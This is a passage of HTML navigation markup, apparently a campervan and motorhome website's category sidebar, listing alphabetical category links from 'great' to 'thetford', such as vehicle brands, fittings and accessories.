	<li class="cat-item cat-item-2292"><a href="https://campervanvanmotorhome.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://campervanvanmotorhome.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://campervanvanmotorhome.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://campervanvanmotorhome.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://campervanvanmotorhome.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://campervanvanmotorhome.com/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://campervanvanmotorhome.com/category/halfords/" >halfords</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://campervanvanmotorhome.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://campervanvanmotorhome.com/category/hartal/" >hartal</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://campervanvanmotorhome.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://campervanvanmotorhome.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://campervanvanmotorhome.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://campervanvanmotorhome.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://campervanvanmotorhome.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://campervanvanmotorhome.com/category/hertford/" >hertford</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://campervanvanmotorhome.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://campervanvanmotorhome.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://campervanvanmotorhome.com/category/highlights/" >highlights</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://campervanvanmotorhome.com/category/highroof/" >highroof</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://campervanvanmotorhome.com/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://campervanvanmotorhome.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://campervanvanmotorhome.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://campervanvanmotorhome.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://campervanvanmotorhome.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://campervanvanmotorhome.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://campervanvanmotorhome.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://campervanvanmotorhome.com/category/hydroweld/" >hydroweld</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://campervanvanmotorhome.com/category/hymer/" >hymer</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://campervanvanmotorhome.com/category/hymermobil/" >hymermobil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://campervanvanmotorhome.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://campervanvanmotorhome.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://campervanvanmotorhome.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://campervanvanmotorhome.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://campervanvanmotorhome.com/category/indel/" >indel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://campervanvanmotorhome.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://campervanvanmotorhome.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://campervanvanmotorhome.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://campervanvanmotorhome.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://campervanvanmotorhome.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://campervanvanmotorhome.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://campervanvanmotorhome.com/category/insulation/" >insulation</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://campervanvanmotorhome.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://campervanvanmotorhome.com/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://campervanvanmotorhome.com/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://campervanvanmotorhome.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://campervanvanmotorhome.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://campervanvanmotorhome.com/category/jany/" >jany</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://campervanvanmotorhome.com/category/jayco/" >jayco</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://campervanvanmotorhome.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://campervanvanmotorhome.com/category/kd-r794bt/" >kd-r794bt</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://campervanvanmotorhome.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://campervanvanmotorhome.com/category/khaki/" >khaki</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://campervanvanmotorhome.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://campervanvanmotorhome.com/category/kingsize/" >kingsize</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://campervanvanmotorhome.com/category/klokkerholm/" >klokkerholm</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://campervanvanmotorhome.com/category/knaus/" >knaus</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://campervanvanmotorhome.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://campervanvanmotorhome.com/category/kontrastreiches/" >kontrastreiches</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://campervanvanmotorhome.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://campervanvanmotorhome.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://campervanvanmotorhome.com/category/l-shaped/" >l-shaped</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://campervanvanmotorhome.com/category/l160/" >l160</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://campervanvanmotorhome.com/category/ladder/" >ladder</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://campervanvanmotorhome.com/category/laika/" >laika</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://campervanvanmotorhome.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://campervanvanmotorhome.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://campervanvanmotorhome.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://campervanvanmotorhome.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://campervanvanmotorhome.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://campervanvanmotorhome.com/category/leisure/" >leisure</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://campervanvanmotorhome.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://campervanvanmotorhome.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://campervanvanmotorhome.com/category/lining/" >lining</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://campervanvanmotorhome.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://campervanvanmotorhome.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://campervanvanmotorhome.com/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://campervanvanmotorhome.com/category/low-e/" >low-e</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://campervanvanmotorhome.com/category/lt35/" >lt35</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://campervanvanmotorhome.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://campervanvanmotorhome.com/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://campervanvanmotorhome.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://campervanvanmotorhome.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://campervanvanmotorhome.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://campervanvanmotorhome.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://campervanvanmotorhome.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://campervanvanmotorhome.com/category/maxus/" >maxus</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://campervanvanmotorhome.com/category/maypole/" >maypole</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://campervanvanmotorhome.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://campervanvanmotorhome.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://campervanvanmotorhome.com/category/meest/" >meest</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://campervanvanmotorhome.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://campervanvanmotorhome.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://campervanvanmotorhome.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://campervanvanmotorhome.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://campervanvanmotorhome.com/category/mercedes-sprinter/" >mercedes-sprinter</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://campervanvanmotorhome.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://campervanvanmotorhome.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://campervanvanmotorhome.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://campervanvanmotorhome.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://campervanvanmotorhome.com/category/milenco/" >milenco</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://campervanvanmotorhome.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://campervanvanmotorhome.com/category/minibus/" >minibus</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://campervanvanmotorhome.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://campervanvanmotorhome.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://campervanvanmotorhome.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://campervanvanmotorhome.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://campervanvanmotorhome.com/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://campervanvanmotorhome.com/category/morland/" >morland</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://campervanvanmotorhome.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://campervanvanmotorhome.com/category/moterhome/" >moterhome</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://campervanvanmotorhome.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://campervanvanmotorhome.com/category/motocross/" >motocross</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://campervanvanmotorhome.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://campervanvanmotorhome.com/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://campervanvanmotorhome.com/category/motorhomes/" >motorhomes</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://campervanvanmotorhome.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://campervanvanmotorhome.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://campervanvanmotorhome.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://campervanvanmotorhome.com/category/niesmann/" >niesmann</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://campervanvanmotorhome.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://campervanvanmotorhome.com/category/nisssan/" >nisssan</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://campervanvanmotorhome.com/category/nott5transporter/" >nott5transporter</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://campervanvanmotorhome.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://campervanvanmotorhome.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://campervanvanmotorhome.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://campervanvanmotorhome.com/category/olpro/" >olpro</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://campervanvanmotorhome.com/category/onward/" >onward</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://campervanvanmotorhome.com/category/otokea/" >otokea</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://campervanvanmotorhome.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://campervanvanmotorhome.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://campervanvanmotorhome.com/category/outwell/" >outwell</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://campervanvanmotorhome.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://campervanvanmotorhome.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://campervanvanmotorhome.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://campervanvanmotorhome.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://campervanvanmotorhome.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://campervanvanmotorhome.com/category/peougeot/" >peougeot</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://campervanvanmotorhome.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://campervanvanmotorhome.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://campervanvanmotorhome.com/category/peugoet/" >peugoet</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://campervanvanmotorhome.com/category/peugot/" >peugot</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://campervanvanmotorhome.com/category/pilote/" >pilote</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://campervanvanmotorhome.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://campervanvanmotorhome.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://campervanvanmotorhome.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://campervanvanmotorhome.com/category/plywood/" >plywood</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://campervanvanmotorhome.com/category/polyvision/" >polyvision</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://campervanvanmotorhome.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://campervanvanmotorhome.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://campervanvanmotorhome.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://campervanvanmotorhome.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://campervanvanmotorhome.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://campervanvanmotorhome.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://campervanvanmotorhome.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://campervanvanmotorhome.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://campervanvanmotorhome.com/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://campervanvanmotorhome.com/category/propex/" >propex</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://campervanvanmotorhome.com/category/puegeot/" >puegeot</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://campervanvanmotorhome.com/category/pupleline/" >pupleline</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://campervanvanmotorhome.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://campervanvanmotorhome.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://campervanvanmotorhome.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://campervanvanmotorhome.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://campervanvanmotorhome.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://campervanvanmotorhome.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://campervanvanmotorhome.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://campervanvanmotorhome.com/category/racevan/" >racevan</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://campervanvanmotorhome.com/category/radiators/" >radiators</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://campervanvanmotorhome.com/category/rapido/" >rapido</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://campervanvanmotorhome.com/category/re-listed/" >re-listed</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://campervanvanmotorhome.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://campervanvanmotorhome.com/category/reanult/" >reanult</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://campervanvanmotorhome.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://campervanvanmotorhome.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://campervanvanmotorhome.com/category/recreation/" >recreation</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://campervanvanmotorhome.com/category/registered/" >registered</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://campervanvanmotorhome.com/category/reimo/" >reimo</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://campervanvanmotorhome.com/category/relatively/" >relatively</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://campervanvanmotorhome.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://campervanvanmotorhome.com/category/remis/" >remis</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://campervanvanmotorhome.com/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://campervanvanmotorhome.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://campervanvanmotorhome.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://campervanvanmotorhome.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://campervanvanmotorhome.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://campervanvanmotorhome.com/category/roadtrek/" >roadtrek</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://campervanvanmotorhome.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://campervanvanmotorhome.com/category/romahome/" >romahome</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://campervanvanmotorhome.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://campervanvanmotorhome.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://campervanvanmotorhome.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://campervanvanmotorhome.com/category/rwraps/" >rwraps</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://campervanvanmotorhome.com/category/sanjo/" >sanjo</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://campervanvanmotorhome.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://campervanvanmotorhome.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://campervanvanmotorhome.com/category/scanstrut/" >scanstrut</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://campervanvanmotorhome.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://campervanvanmotorhome.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://campervanvanmotorhome.com/category/seitz/" >seitz</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://campervanvanmotorhome.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://campervanvanmotorhome.com/category/selfsat/" >selfsat</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://campervanvanmotorhome.com/category/sequence/" >sequence</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://campervanvanmotorhome.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://campervanvanmotorhome.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://campervanvanmotorhome.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://campervanvanmotorhome.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://campervanvanmotorhome.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://campervanvanmotorhome.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://campervanvanmotorhome.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://campervanvanmotorhome.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://campervanvanmotorhome.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://campervanvanmotorhome.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://campervanvanmotorhome.com/category/skylight/" >skylight</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://campervanvanmotorhome.com/category/sliding/" >sliding</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://campervanvanmotorhome.com/category/smad/" >smad</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://campervanvanmotorhome.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://campervanvanmotorhome.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://campervanvanmotorhome.com/category/smev/" >smev</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://campervanvanmotorhome.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://campervanvanmotorhome.com/category/sneaky/" >sneaky</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://campervanvanmotorhome.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://campervanvanmotorhome.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://campervanvanmotorhome.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://campervanvanmotorhome.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://campervanvanmotorhome.com/category/sophisticated/" >sophisticated</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://campervanvanmotorhome.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://campervanvanmotorhome.com/category/special-active/" >special-active</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://campervanvanmotorhome.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://campervanvanmotorhome.com/category/speedcoat/" >speedcoat</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://campervanvanmotorhome.com/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://campervanvanmotorhome.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://campervanvanmotorhome.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://campervanvanmotorhome.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://campervanvanmotorhome.com/category/sprintercraftercartingmx/" >sprintercraftercartingmx</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://campervanvanmotorhome.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://campervanvanmotorhome.com/category/starlink/" >starlink</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://campervanvanmotorhome.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://campervanvanmotorhome.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://campervanvanmotorhome.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://campervanvanmotorhome.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://campervanvanmotorhome.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://campervanvanmotorhome.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://campervanvanmotorhome.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://campervanvanmotorhome.com/category/stripes/" >stripes</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://campervanvanmotorhome.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://campervanvanmotorhome.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://campervanvanmotorhome.com/category/sunncamp/" >sunncamp</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://campervanvanmotorhome.com/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://campervanvanmotorhome.com/category/sunster/" >sunster</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://campervanvanmotorhome.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://campervanvanmotorhome.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://campervanvanmotorhome.com/category/superva/" >superva</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://campervanvanmotorhome.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://campervanvanmotorhome.com/category/surfboard/" >surfboard</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://campervanvanmotorhome.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://campervanvanmotorhome.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://campervanvanmotorhome.com/category/swamper/" >swamper</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://campervanvanmotorhome.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://campervanvanmotorhome.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://campervanvanmotorhome.com/category/syncro/" >syncro</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://campervanvanmotorhome.com/category/t-max/" >t-max</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://campervanvanmotorhome.com/category/t5t6/" >t5t6</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://campervanvanmotorhome.com/category/t5transporter/" >t5transporter</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://campervanvanmotorhome.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://campervanvanmotorhome.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://campervanvanmotorhome.com/category/talbot/" >talbot</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://campervanvanmotorhome.com/category/talbottalbot/" >talbottalbot</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://campervanvanmotorhome.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://campervanvanmotorhome.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://campervanvanmotorhome.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://campervanvanmotorhome.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://campervanvanmotorhome.com/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://campervanvanmotorhome.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://campervanvanmotorhome.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://campervanvanmotorhome.com/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://campervanvanmotorhome.com/category/thetford/" >thetford</a>
</li>
